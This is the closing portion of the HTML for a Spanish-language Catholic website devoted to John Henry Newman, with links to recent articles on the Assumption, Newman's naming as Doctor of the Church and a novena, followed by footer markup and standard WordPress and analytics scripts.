                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">638</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ba78cb4666" data-td_block_id="td_uid_1_696ba78cb4666"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ba78cb4666" data-td_block_id="td_uid_1_696ba78cb4666"></a></div></div> <!-- ./block1 -->            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b7d4dec5d4c2dbd8d9d2c0dad6d9f7d0dad6dedb99d4d8da">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="https://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696ba78cb9473
    -->

    <script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'775',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "775" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>